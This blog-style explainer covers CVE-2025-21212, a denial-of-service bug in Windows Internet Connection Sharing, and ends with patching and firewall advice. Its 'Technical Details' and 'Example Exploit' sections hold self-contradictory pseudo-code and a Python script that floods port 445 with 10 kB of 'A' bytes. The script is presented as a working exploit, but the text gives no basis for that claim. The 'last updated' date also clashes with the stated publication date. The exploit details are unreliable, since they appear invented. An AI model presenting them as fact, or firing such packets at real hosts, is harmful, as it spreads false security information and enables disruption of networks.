*Last updated: 2024-06-18*
TL;DR:
A new vulnerability, CVE-2025-21212, found in Windows Internet Connection Sharing (ICS), could let a remote attacker crash your shared network connection, causing devices to lose internet access. Let’s break down what this means, how it works, and what you can do about it.
What is CVE-2025-21212?
CVE-2025-21212 is a security vulnerability affecting Microsoft Windows' Internet Connection Sharing (ICS) service. ICS lets you share your PC’s internet connection with other devices on your network—super handy, but in this case, potentially risky.
Open reference:
- Microsoft Security Response Center (MSRC)
- NIST National Vulnerability Database
Who’s At Risk?
If you use Windows with ICS enabled (think: sharing an internet connection at home or in a small office), you’re at risk. Attackers don’t need to be on your physical network; this could potentially be exploited remotely under certain conditions.
Technical Details
The ICS service listens on your network, ready to route packets to other devices. Due to improper handling of certain malformed network packets, an attacker can crash (DoS—Denial of Service) the ICS service, breaking network connectivity for everyone relying on your shared connection.
Key points:
How Does the Exploit Work?
An attacker sends a specially crafted network packet to your Windows device running ICS. The code behind ICS doesn’t check this packet properly—causing it to crash and stop sharing the connection.
Here’s how the bug might look (simplified)
// Pseudo-code to show the flaw
if (packetHeader->length > MAX_PACKET_SIZE) {
// Oops! Program doesn't handle big packets correctly
memcpy(buffer, packetData, packetHeader->length); // no proper size check!
// Crash occurs, service halts
}
Example Exploit (Python Proof of Concept)
WARNING: This is for educational purposes only. Do not use this on networks without permission.
import socket
target = "192.168.1.1" # Replace with ICS host IP
port = 445 # Common ICS port (example, adjust as needed)
# Create an oversized packet that triggers the vulnerability
data = b"A" * 10240 # 10kB packet
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.connect((target, port))
sock.sendall(data)
print("Exploit sent. If vulnerable, ICS should crash.")
except Exception as e:
print(f"Failed: {e}")
finally:
sock.close()
How Can You Protect Yourself?
1. Update Windows ASAP
Microsoft has released patches. Update via Windows Update.
2. Limit ICS Use
If you don’t need ICS, turn it off via the Control Panel.
3. Network Segmentation
Don’t expose your ICS-enabled PC to untrusted networks.
4. Enable Windows Firewall
Ensure only trusted devices on your local network can access your PC.
Original References
- Microsoft’s Official Advisory
- NVD Entry
- Best Practices for ICS (Microsoft Docs)
Final Thoughts
CVE-2025-21212 shows that even old features like Internet Connection Sharing need to be secured. Keep your systems updated and review any services you don’t use. If your internet goes down mysteriously and you use ICS, check your Windows logs for crashes.
If you work in IT, watch for ICS use in your network. If you’re at home, just make sure Windows is up-to-date. That’s usually all it takes.
Stay safe out there!
*Like this? Share with friends or colleagues managing small networks.*
Timeline
Published on: 02/11/2025 18:15:31 UTC
Last modified on: 03/12/2025 01:42:41 UTC
